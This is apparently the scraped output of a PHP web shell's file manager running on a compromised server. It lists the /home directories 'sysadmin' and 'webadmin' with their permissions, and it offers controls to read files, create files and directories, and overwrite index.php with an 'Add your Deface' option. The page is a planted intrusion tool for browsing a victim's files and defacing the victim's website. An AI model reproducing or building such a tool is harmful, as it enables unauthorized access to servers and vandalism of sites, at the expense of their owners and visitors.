 File manager
Name Size Modify Owner/Group Permissions Actions
[ .. ] dir 2019-08-25 04:50:16 root/root drwxr-xr-x R T
[ sysadmin ] dir 2020-05-08 14:49:53 sysadmin/sysadmin drwxr-x--- R T
[ webadmin ] dir 2020-05-08 14:49:36 webadmin/sysadmin drwxr-x--- R T
Copy >> index.php Add your Deface
Change dir: Read file:
/home/ >> >>
Make dir: Make file:
>> >>